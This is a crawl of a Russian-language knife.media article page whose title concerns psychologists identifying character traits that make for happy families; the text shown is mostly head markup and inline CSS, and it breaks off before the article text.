

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/happy-families/
body_size: 18127
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/happy-families/">
	<title>Психологи выявили черты характера, которые позволяют создать счастливую семью &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 